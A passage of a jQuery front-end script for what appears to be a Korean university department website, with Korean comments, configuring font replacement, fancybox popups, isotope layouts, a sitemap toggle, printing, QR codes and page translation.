			if (!$.browser.msie || ($.browser.msie && $.browser.version > 6)) {
			
				Cufon.set('fontFamily', 'daum_semibold_final');
				
				//서브페이지 타이틀용
				Cufon.replace('#pagetitle h2', {
				    textShadow: 'rgba(100, 100, 100, 0.3) 3px 3px, rgba(0, 0, 0, 0.3) -1px -1px'
				});
				Cufon.replace('#pagetitle h3', {
				    textShadow: 'rgba(100, 100, 100, 0.3) 2px 2px, rgba(0, 0, 0, 0.3) -1px -1px'
				});	
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					Cufon.set('fontFamily', 'daum_regular_final');
					Cufon.replace('.opage h3, .opage h4, .opage h5, .opage h6, .board a.title p.title', {
						textShadow: 'rgba(255, 255, 255, 1) 0px -2px',
						ignore: { 
					    	q: 1,
					    	a: 1
						} 
					});
				}
			}
		},
		//폰트크기 조절
		setFontSize = function(){
			$('.textsizeplus').fontSizer({
				action: "up",
				max: 36,
				elements: '.content-box'
			});
			$('.textsizeminus').fontSizer({
				action: 'down',
				elements: '.content-box'
			});
		},
		//링크 마우스 오버 효과
		setLinkHoverEffect = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$("a").hoverFadeColor();
			}
		},
		//Youtube 팝업 셋팅
		setYoutubePopup = function(){
			//if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('.youtubelink').click(function(){
					$.fancybox({
						'padding'		: 0,
						'autoScale'		: false,
						'transitionIn': 'elastic',
						'transitionOut': 'none',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'title'			: this.title,
						'width'		: 853,
						'height'		: 510,
						'href'			: this.href.replace(new RegExp("watch\\?v=", "i"), 'v/'),
						'type'			: 'swf',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5,
						'swf'			: {
						   	 'wmode'		: 'transparent',
							'allowfullscreen'	: 'true'
						}
					});
					
					return false;
				});
			//}
		},
		//팝업 이미지 셋팅
		setPopupImage = function(){
			
			$.doTimeout(700, function(){
			
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$('.main_thumb a').fancybox({
				        'hideOnContentClick': true,
						'overlayColor': "#000",
				        'overlayOpacity': 0.5,
				        'zoomSpeedIn': 300,
				        'zoomSpeedOut': 250,
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack'
				    });
			   }else{
			   		$('.main_thumb a').fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box").append(function(){
						return '<div><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box").append(function(){
						return '<div><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				$(".issuebox").after(function(){
						return '<div class="page-caption"><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
				});
				
				//학사일정 달력형식 팝업
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("#view_calendar").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '8',
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
			   }else{
			   		$("#view_calendar").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '8',
						'transitionIn'	:	'none',
						'transitionOut'	:	'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				}
				
				//개인정보보호정책 팝업
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("#privacy, #email_security, #sitehelp").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '7',
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
			   }else{
			   		$("#privacy, #email_security, #sitehelp").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '7',
						'transitionIn'	:	'none',
						'transitionOut'	:	'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				}
				
				
				//서경대 공지사항 팝업
				$("#skunotice, #skunews").fancybox({
					'type': 'iframe',
					'autoDimensions': false,
					'autoScale': false,
					'width': '8',
					'height': '6',
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'easingIn' : 'easeOutBack',
					'easingOut' : 'easeInBack',
					'speedIn'		:	400, 
					'speedOut'		:	300,
					'overlayColor' : '#000',
					'overlayOpacity' : 0.5
				});
			
				
				$("#menu_parent_652 a").attr('href', 'https://spreadsheets.google.com/spreadsheet/pub?hl=en_US&hl=en_US&key=0Am4b8tsgp5MmdEtkVWpWN05iSG93LXVUVllLNDhLQ3c&output=html').fancybox({
					'type': 'iframe',
					'autoDimensions': false,
					'autoScale': false,
					'width': '95%',
					'height': '95%',
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'easingIn' : 'easeOutBack',
					'easingOut' : 'easeInBack',
					'speedIn'		:	400, 
					'speedOut'		:	300,
					'overlayColor' : '#000',
					'overlayOpacity' : 0.5
				});
			
			});
			
		},
		//메인메뉴가 window height에 따라 position 변경
		setMenuPosition = function(){
			var $sidebox = $("#sidebox");
			//console.log($("#sidebox").height() + "/" + $(document).height() + "/" + $(window).height());
			
			if(($sidebox.height() + 180) > $(window).height()){
				$("#sidebox, header").css('position', 'absolute');
			}else{
				$("#sidebox, header").css('position', 'fixed');
			}	
		},
		//창크기에 따라서 #content의 width 변경
		setContentWidth = function(){
			//console.log($(window).width());
			
			var winWidth = $(window).width()
			
			if(winWidth > 1500){
				$("#content").css('width', '78%');
			}else if(winWidth < 1500 && winWidth > 1300){
				$("#content").css('width', '77%');
			}else if(winWidth < 1299 && winWidth > 1200){
				$("#content").css('width', '73%');
			}else{
				$("#content").css('width', '69%');
			}
		},
		//메인에서 bottom의 display를 document의 길이에 따라 변동시킴.
		setMainFooterPosition = function(){
			function resizeStuff(){
			    if ($("#main-content").height() > ($(window).height() -160)) {
			        $('#footer').css({
			            'position': 'relative'
			        })
			    }
			    else {
			        $('#footer').css({
			            'position': 'fixed'
			        })
			    }
			}
			var TO = false;
			$(window).resize(function(){
			    if (TO !== false) 
			        clearTimeout(TO);
			    TO = setTimeout(resizeStuff, 600); //200 is time in miliseconds
			});
			resizeStuff();	
		},
		setMenuControl = function(){
			//메뉴 3뎁스링크에 꺾쇠넣기
			$('#navigation ul li ul li a').append("<span class='bar'></span>");
			$("#navigation ul li ul li :not(a.selected)").hover(function(){
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$(this).find('.bar').stop().fadeTo(500, 1);
				}else{
					$(this).find('.bar').show();
				}
			}, function(){
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$(this).find('.bar').stop().fadeTo(500, 0)
				}else{
					$(this).find('.bar').hide();
				}
			    
			});
			
			//내용이 있는 페이지에 링크가 걸린놈만 표시
			//TODO 나중에 삭제해야 함.
			/*
			$('#vertical-menu a').filter(function(){
				return $(this).attr("href") != "";
			}).append('<span style=""> *</span>');
			*/
		},
		//공지사항 출력
		setNotice = function(){
			$.doTimeout(1000, function(){
				$('.messagebox span').fadeIn(1000);
			});
		},
		//프린트 기능 설정
		setPrint = function(){
			$("#print-this-page").click(function(){
			    $(".content-box").printElement({
					pageTitle: window.location.href,
					leaveOpen:true,
					printMode:'popup',
			        overrideElementCSS: [{
			            href: '/layouts/SKUDEP/css/reset.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/contents.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/print.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/print_pop.css',
			            media: 'all'
			        }]
			    });
			});
		},
		//이미지 캡션 맹글기. 캡션은 손 올리면 사라짐
		setImageCaption = function(){
			$(".caption-box-left img, .caption-box-right img").each(function(){
				$(this).parent().append("<span>"+$(this).attr('alt')+"</span>");	
				$(this).hover(function(){
					$(this).next().stop().animate({opacity:0}, 200);
				},function(){
					$(this).next().stop().animate({opacity:1}, 200);
				});
			});
		},
		//데이터테이블 셋팅
		setDataTable = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 8)) {
				var $table = $('.datatable');
				$table.dataTable({
					"bPaginate": false,
					"bLengthChange": false,
					"bFilter": true,
					"bInfo": false,
					"bAutoWidth": false
				});
				//$('.skueng-table').floatHeader();
			}
		},
		//coda 슬라이더 및 히스토리 기능 셋팅
		setCodaSlider = function(){
			if($("#coda-slider").length){
				$('#coda-slider').codaSlider({
	                autoHeightEaseDuration: 0,
	                autoHeightEaseFunction: "easeOutCubic",
	                slideEaseDuration: 300,
	                slideEaseFunction: "easeInExpo",
	                panelTitleSelector: "h3.title em",
	                externalTriggerSelector: "td a[target!='_blank']"
	            });
	
	            $.history.init(function(hash){
	                if(hash == "") {
	                    // initialize your app
	                } else {
	                	$(".coda-nav a:eq(" + (hash-1) + ")").trigger('click');
	                }
	            },
	            { unescape: ",/" });
				
				$('.coda-nav a, #sort-filter a').click(function(){
					$.doTimeout(200, function(){
				        $('#content').isotope( 'reLayout');
				    }); 
					
				});
			
			}
		},
		//사이트맵 링크 기능 셋팅
		//TODO 어떤 상황이든 제대로 움직일 수 있게 만들어야 함. 
		setSiteMapLink = function(){
			if(page_mid == "main"){
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$("a.sitemaptoggle").fancybox({
						'content': $("#mainsitemap").html(),
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'width' : 680,
						'height' : 580,
						'autoDimensions': false,
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.3
					});
				}else{
					$('a.sitemaptoggle').fancybox({
						'content': $("#mainsitemap").html(),
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'width' : 680,
						'height' : 580,
						'autoDimensions': false,
						'overlayOpacity' : 0.3
					});
				}
			}else{
				var siteMapEnable = 0, siteMapCount= 0, contentHeight= 0;
				$content = $('#content');
				
				$footer = $('#footer');
				$sitemapbox = $('#sitemapbox');
				$sitemapbox.css({
					'left' : $(window).width()+1000+'px'
				});
				$('a.sitemaptoggle').click(function(event){
					
					event.preventDefault();
					if (!siteMapEnable) {
						contentHeight = $('#content').height();
						$content.animate({
							left: '-2000px',
							top: '-2000px'
						}, 500, "easeInCubic");
						$sitemapbox.fadeIn(0);
						//if(contentHeight < $sitemapbox.height()+210){
							$content.animate({height: $sitemapbox.height()+210}, 300, "easeOutCubic")
						//}
						$sitemapbox.animate({
							left: '310px'
						}, 700, "easeInExpo");
						siteMapEnable = 1;
						siteMapCount ++;
						if(siteMapCount >6){
							//alert('뭘 자꾸 눌러!');
						}
					}else{
						//if(contentHeight < $sitemapbox.height()+210){
							$content.animate({height: contentHeight}, 300, "easeInCubic")
						//}
						$content.animate({
							left: '0',
							top: '0'
						}, 500, "easeOutCubic", function(){
							$content.css('height', 'auto');
						});
						
						$sitemapbox.animate({
							left: $(window).width()+1000+'px'
						}, 700, "easeOutExpo", function(){
							$sitemapbox.fadeOut(0);
							$('#content').isotope( 'reLayout');
						});
						siteMapEnable = 0;
						siteMapCount ++;
						
					}	
				});	
			}
		},
		//툴팁 셋팅
		setToolTip = function(){
			$('#pagetool a[title]').colorTip({color:'green', timeout:0});
		},
		//박스안에 최상위로 이동 링크 삽입
		setTopLink = function(){
			var view_more_text;
			 
			if(nowlang == 'ko'){
				view_more_text = '페이지 맨 위로'; 
			}else{
				view_more_text = 'Go to Top';
			}
			
			if(!$('.coda-slider-wrapper').length){
				$(".opage").append('<ul><li class="gototop"><a href="#top">'+view_more_text+'</a></li></ul>');
				$(".opage h3:gt(0)").before('<div class="gototop"><a href="#top">'+view_more_text+'</a></div>');
			}else{
				$(".panel-wrapper").append('<ul><li class="gototop"><a href="#top">'+view_more_text+'</a></li></ul>');
			}
		},
		//자동으로 목록 추출
		//코다슬라이더가 있을시는 패스
		setPageList = function(){
			
			if (!$('.coda-slider-wrapper').length) {
				if (page_mid != "yoram") {
					/*
					$("div.opage").autoAnchors({
						anchor: 'h4',
						title: '<h6>페이지 목차</h6>'
					});
					*/
					
				}
				else {
					$("div.opage").autoAnchors({
						anchor: 'h4',
						title: '<h6>페이지 목차</h6>'
					});
				}
			}
		},
		//부드러운 스크롤
		setSmoothScroll = function(){
			$('.gototop a, .autoanchors a').smoothScroll();
		},
		setWayPoint = function(){
			$.waypoints.settings.scrollThrottle = 0;
			/*
			$('#content').find('.autoanchors').waypoint(function(event, direction){
			    $(this).toggleClass('sticky', direction === "down");
			    event.stopPropagation();
			});
			*/
			/*
			//TODO 이걸 효율적이고 이쁘게 하고 픈데....
			$('#content').find('.coda-nav').waypoint(function(event, direction){
			    $(this).toggleClass('sticky', direction === "down");
				$('.coda-slider-wrapper').toggleClass('codaslidebox');
			    event.stopPropagation();
			});
			*/
			// The same for all waypoints
			/*
			$('body').delegate('article > section', 'waypoint.reached', function(event, direction) {
				var $active = $(this);
				
				if (direction === "up") {
					$active = $active.prev();
				}
				if (!$active.length) $active.end();
				
				$('.section-active').removeClass('section-active');
				$active.addClass('section-active');
				
				$('.link-active').removeClass('link-active');
				$('a[href=#'+$active.attr('id')+']').addClass('link-active');
			});
			*/
		},
		setSubPageHeader = function(){
			//서브페이지 헤더 베너
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('#ft').jqFancyTransitions({
					navigation: false,
					links: true,
					effect: 'random', // wave, zipper, curtain
					width: 650,
					height: 90,
					strips: 16,
					delay: 10000,
					stripDelay: 50,
					titleOpacity: 1,
					titleSpeed: 1000,
					position: 'alternate',
					direction: 'random'
				});
			}
		},
		//QRCode 생성
		setQRCode = function(){
			$.doTimeout(200, function(){
				$("#QRImage").attr("src", "//chart.googleapis.com/chart?cht=qr&chl=" + location.href.replace(/#/ig, "") + "&chs=135x135");
			});
		},
		//메인페이지 Isotope 적용
		setMainIsotope = function(){
			$mainlist = $('#mainboxcontainer');
			function mainMasonry(){
			    $mainlist.isotope({
			        itemSelector: '.fbox',
			        masonry: {
			            columnWidth: 85
			        },
			        animationEngine: 'jquery',
			        animationOptions: {
			            duration: 500,
			            easing: 'easeOutExpo',
			            queue: false
			        }
			    });
			}
			mainMasonry();
			if(BrowserDetect.browser != "Chrome"){
				mainMasonry();
			}else{
				$mainlist.imagesLoaded( function(){
					mainMasonry();
				});
			}
			
			//카테고리 별로 필터링
			$('#filtering-nav a').click(function(){
				$("#filtering-nav a").removeClass("selected-button");
				$(this).addClass("selected-button");
			    var filterName = $(this).attr('data-filter');
			    $mainlist.isotope({
			        filter: filterName
			    });
			    
			    $.doTimeout(600, function(){
			        //resizeStuff();
			    });
			    return false;
			});
		},
		//메인페이지 베너 설명 표시용
		setBannerDesciption = function(){
			$('.bannerbox').hover(function(){
				$(this).find('.desc').stop().animate({right: '0px'}, 150, 'easeOutCubic');
			}, function(){
				$(this).find('.desc').stop().animate({right: '-300px'}, 200, 'easeInCubic');
			});
		},
		//서브페이지 isotope 적용
		setIsotope = function(){
			$sublist = $('#content');
			function subMasonry(){
			    $sublist.isotope({
			        itemSelector: '.fbox',
			        masonry: {
			            columnWidth: 85
			        },
			        animationEngine: 'jquery',
			        animationOptions: {
			            duration: 500,
			            easing: 'easeOutExpo',
			            queue: false
			        }
			    });
			}
			if(BrowserDetect.browser != "Chrome"){
				subMasonry();
			}else{
				$sublist.imagesLoaded( function(){
					subMasonry();
				});
			}
		},
		//링크목록 사이에 구분선 넣기
		setTopLinkDivider = function(){
			$('.footer-link li, #top-navigation li').append("<span class='bar'> / </span>");
		},
		//Top 링크 하단에 그림자 넣기
		setTopLinkShadow = function(){
			if ($.browser.msie) {
				$('#top-navigation a').before(function(){
					if($(this).hasClass('entext')){
						return "<span class='link-shadow entext'> "+ $(this).text() +" </span>";
					}else{
						return "<span class='link-shadow'> "+ $(this).text() +" </span>";
					}
						
				});
			}
		},
		//졸업후 진로 페이지 용
		setAdvencedPathLink = function(){
			$(".advance-list li").each(function(){
				$(this).wrapInner("<a href='http://search.naver.com/search.naver?where=nexearch&query="+$(this).text()+"' target='_blank'></a>");
			});
		},
		//전체학과리스트 배경 이미지 처리용
		//TODO 디자인 테스트용으로만 남겨두고 완성 후 삭제 요
		setDepartmentsBG = function(){
			$("#dep td:nth-child(5)").each(function(){
				var bgImg = "",
				depNo = $(this).parent().find('td:eq(0)').text();
				if(depNo.toString().length == 1){
					depNo = "0" + depNo;
				}
		
				for (var i = 1, picNo = 0; i < 31; i++) {
					if(i.toString().length == 1){
						picNo = "0" + i;
					}else{
						picNo = i;
					}
					
					bgImg += "<a href='/share/img/test/bg/sort/"+depNo+"_"+picNo+".jpg' class='bg'>"+i+"</a>";
					
					if((i % 10) == 0){
						bgImg += "<br />";
					}
				}
				
				$(this).html('').append(bgImg);
			});
			
			$("#dep a.bg").click(function(event){
				event.preventDefault();
				$(".bgimage").attr('src', $(this).attr('href'));
				$("#dep a.bg").removeClass('hover');
				$(this).addClass('hover');
			});
				
		},
		//문단의 첫번째 단어 스타일링
		//TODO 제대로 동작하지 않음... 고쳐야함. 
		setFirstWordStyle = function(){
			$('.opage p').filter(function(){
				return ($(this).attr("class") == undefined && !$(this).prev('p').length);
			}).each(function() {
			   var h = $(this).text();
			   var index = h.indexOf(' ');
			   if(index == -1) {
			       index = h.length;
			   }
			   $(this).html('<span class="firstword">' + h.substring(0, index) + '</span>' + h.substring(index, h.length));
			});	
		},
		//서브페이지에서 isotope와 footer의 높이 재조정을 위해서
		//FF에서는 !impotant를 넣지 않아도 작동하나 크롬에서는 안되어 !important 삽입
		//이를 그대로 실행할 경우 초기 로딩시 footer가 isotope 내용이랑 겹침.
		//하지만 여기서 #content의 height를 auto로 적용하지 않으면 겹치지는 않는데 coda-slider슬라이더로 내용 변경시 isotope 내용이 아래에 그대로 있음.... 흠..ㅋ
		//따라서 coda-slilder 작동시에만 이를 작동하게 해야하는데...
		setHeightProperty = function(){
			if ($.browser.msie || $.browser.mozilla) {
				//$("#content").css('height', 'auto');
				$(".content-box").css('position', 'relative');
			} else {
				//$("#content").css('height', 'auto !important');
				$(".content-box").css('position', 'relative !important');
			}
		},
		//페이지 elelment top 마진 제거 및 웹진게시판 첫번째 padding 제거
		setContentMarginTop = function(){
		/*	$('.webZine td.title:eq(0)').css('padding-top', '0px');*/
			$('.opage').children(':eq(0)').css('margin-top', '0');
		},
		//페이지 elelment top 마진 제거 및 웹진게시판 첫번째 padding 제거
		setLoginBox = function(){
			
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$.doTimeout(700, function(){
					$("#login").fancybox({
						'content': $("#loginbox").html(),
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'width' : 300,
						'height' : 155,
						'autoDimensions': false,
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				});
			}else{
				$('#login').click(function(){
					location.href = "/index.php?mid="+current_dep+"_"+page_mid+"&act=dispMemberLoginForm";
				});
			}
		},
		//교수진, 학생, 조교등의 이메일 주소 복원
		replaceEmail = function(){
			if(page_mid == "professor" | page_mid == "teaching_assistants" | page_mid == "student_council" ){
				$("#content a:contains('\+')").html(function(){
					return $(this).html().toString().replace(/\+/, '@');
				}).attr('href', function(){
					return 'mailto:'+$(this).html().toString().replace(/\+/, '@');
				});
			}
		}
		return {
			init : init
		};
		
	})();
	
	
	//배경 초기화
	var $ac_background	= $('#background'),
	$ac_bgimage		= $ac_background.find('.bgimage'),
	$ac_loading		= $ac_background.find('.loading');		  
	
	var Menu 			= (function(){
		var init				= function() {
			loadPage();
		},
		loadPage			= function() {
			//$ac_loading.show();
			$.when(showBGImage()).done(function(){
				//$ac_loading.fadeOut(0);
			});
		},
		showBGImage			= function() {
			return $.Deferred(
				function(dfd) {
					if (!($.browser.msie && $.browser.version < 9)) {
						$ac_bgimage.fadeIn(1500, dfd.resolve);
					}
				}
			).promise();
		}
		return {
			init : init
		};
	})();
	
	SetPage.init();
	Menu.init();
	
	
	
	
	/*************************************************
	 정리필요한 것들
	 *************************************************/
	
	
	if(page_mid == "courses_table"){
		$(".skueng-table td").filter(function(){
			return $(this).text().toString().match(/^\d{1,2}/ig);
		}).css({
			'text-align': 'right'
		});
	}
	
	
	
	//table hover 효과
	$(".skueng-table").tableHover();

	//메인에 시설소개로?ㅋ
	/*
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
		var d = 0;
		$('.main_thumb li').each(function(){
			$(this).delay(d).animate({
				opacity: 1
			}, 500);
			d += 100;
		});
	}
	*/
	
	//클릭해도 반응없게
	$("a.professor-gallery").click(function(e){
		e.preventDefault();
	});
	
	/*
	$('.skueng-table tbody tr').find('td:first').replaceWith(function(){return '<th>'+$(this).text()+'</th>';});
	*/
	
	
	//겔러리 게시판 카테고라이징
	$('.thumbItem').each(function(){
		$(this).addClass($(this).find('strong.category').attr('rel'));
	});
	
	var categoryList = '<ul id="category-filter" class="maincategory"><li><a data-filter="*" class="selected-button" href="#" title="모든 카테고리의 게시물을 봅니다.">전체</a></li>';
	var categoryLen = $('#board_category option').length;
	$('#board_category option').each(function(i){
		var categoryValue = null;
		if($(this).val()){
			categoryValue = $(this).val();
		}else{
			categoryValue = "all";
		}
		
		if (i) {
			categoryList += '<li><a data-filter=".category-' + categoryValue + '" href="#" title="' + $(this).text() + ' 게시물만 보기">' + $(this).text() + '</a></li>';
		}
		
		if(categoryLen-1 == i){
			categoryList += '</ul>';
			$('.boardDescription').after(categoryList);
		}
	});
	$(window).load(function(){
	  $('.piclist').isotope({
		    itemSelector: 'li',
		    masonry: {
		        columnWidth: 77
		    },
		    animationEngine: 'jquery',
		    animationOptions: {
		        duration: 500,
		        easing: 'easeOutBack',
		        queue: false
		    }
		});
	});
	//piclist isotope 적용
	
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
		$('.piclist a').fancybox({
	        'hideOnContentClick': true,
			'overlayColor': "#000",
	        'overlayOpacity': 0.5,
	        'zoomSpeedIn': 300,
	        'zoomSpeedOut': 250,
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'easingIn' : 'easeOutBack',
			'easingOut' : 'easeInBack'
	    });
   }else{
   		$('.piclist a').fancybox({
			'transitionIn': 'none',
			'transitionOut': 'none',
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
	    });
   }
	
	
	//겔러리 게시판 hover 효과
    $('.thumbBox').hover(function(){
		$('.meta', this).stop().animate({right: '0px'}, 150, 'easeOutCubic');
    }, function(){
		$('.meta', this).stop().animate({right: '-300px'}, 200, 'easeInCubic');
    });
		
	//겔러리 게시판 isotope 처리
	$('.thumbList').isotope({
        itemSelector: '.thumbItem',
        masonry: {
            columnWidth: 205
        },
        animationEngine: 'jquery',
        animationOptions: {
            duration: 500,
            easing: 'easeOutBack',
            queue: false
        }
    });
	
	//카테고리 별로 필터링
	$('#category-filter a').click(function(){
		$("#category-filter a").removeClass("selected-button");
		$(this).addClass("selected-button");
	    var filterName = $(this).attr('data-filter');
	    $('.thumbList').isotope({
	        filter: filterName
	    });
	    return false;
	});
	
	//탭버튼 처리
	$('.sku-tab a').click(function(){
		$('.sku-tab a').removeClass('current');
		$(this).addClass('current');
	})
	
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
		/*
		$("#main-content ul li.mainbox > a").each(function(){
			$(this).attr("href", $(this).find('img')
				.attr('src'))
				.attr("rel", 'main')
				.attr("title", $(this).next().text());
		});
	
		$("#main-content ul li.mainbox a").fancybox({
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'easingIn' : 'easeOutBack',
			'easingOut' : 'easeInBack',
			'speedIn'		:	400, 
			'speedOut'		:	300,
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
		});
		*/
	}else{
		$('.wrappers a').fancybox({
			'transitionIn': 'none',
			'transitionOut': 'none',
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
		});
	}
	
	
	//번역관련
	$('#trans_ja, #trans_en, #trans_zh-CN').toggle(function(){
		var language = $(this).attr('id').toString().replace(/trans_/gi, '');
		//console.log(language);
		$('cufon').before(function(){
			return $(this).find('cufontext').text();
		}).detach();
		
		$('header, #pagetitle, #content, #navigation, #footer, #top-navigation').translate(language, {
			toggle: true,
	        start: function(){
	            $('#translationProgress').slideDown(300);
	        },
	        complete: function(){
				$('#translationProgress span').fadeOut(function(){
					$(this).html("<strong>번역완료!!</strong>").fadeIn();
				});
				$.doTimeout(3000, function(){
					$('#translationProgress').slideUp(1000);
			    });
	        }
	    });
		switch(language){
			//영어
			case 'en': 
				$('body *').css({
					'font-family': "'trebuchet ms' !important"
				});
				$('#content p, #content table, #content ul, #content li, #navigation ul li ul li').css({
					'letter-spacing': '0px'
				});
				$('#content h3').css({
					'letter-spacing': '-3px'
				});
				$('#content h4, #content h5, #content h6').css({
					'letter-spacing': '-1px'
				});
				break;
			//일본어
			case 'ja': 
				$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
			        'font-family': "meiryo"
			    });			
				break;
			//중국어 간체
			case 'zh-CN': 
				$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
			        'font-family': "'microsoft yahei'",
			        'letter-spacing': '0px'
			    });
				break;
			default:
		}
		$(this).addClass('selected');
	}, function(){
		$('header, #pagetitle, #content, #navigation, #footer, #top-navigation').translate('ko', {
	    });
		
		$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
	        'font-family': "malgun gothic",
			'letter-spacing': '-1px'
	    });
		$(this).removeClass('selected');
	});
	
	
	//아이패드 배경 처리용
	if(navigator.platform == 'iPad'){
		$('.overlay').css('background-image', $('body').css('background-image'));
		$('#navigation li li a').live('touchend', function(e) {
		    var el = $(this);
		    var link = el.attr('href');
		    window.location = link;
		});
	};

	
	
});

//ie6,7 png 파일 버그 수정용
function setPng24(obj) {
    obj.width=obj.height=1;
    obj.className=obj.className.replace(/\bpng24\b/i,'');
    obj.style.filter =
    "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
    obj.src=''; 
    return '';
} 

(function($){
    $.fn.imagesLoaded = function(callback){
        var elems = this.find('img'), len = elems.length, blank = "[data-uri]", _this = this, loadImage = function(){
            if (--len <= 0 && this.src !== blank) {
                callback.call(_this);
                elems.unbind('load', loadImage)
            }
        };
        
        // if no images, trigger immediately
        if (!len) {
            callback.call(this);
            return this;
        }
        
        elems.bind('load', loadImage).each(function(){
            // cached images don't fire load sometimes, so we reset src.
            if (this.complete || this.complete === undefined) {
                var src = this.src;
                // webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
                // data uri bypasses webkit log warning (thx doug jones)
                this.src = blank;
                this.src = src;
            }
        });
        
        return this;
    };
})(jQuery);


//브라우저 디택팅
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
		this.version = this.searchVersion(navigator.userAgent)
			|| this.searchVersion(navigator.appVersion)
			|| "an unknown version";
		this.OS = this.searchString(this.dataOS) || "an unknown OS";
	},
	searchString: function (data) {
		for (var i=0;i<data.length;i++)	{
			var dataString = data[i].string;
			var dataProp = data[i].prop;
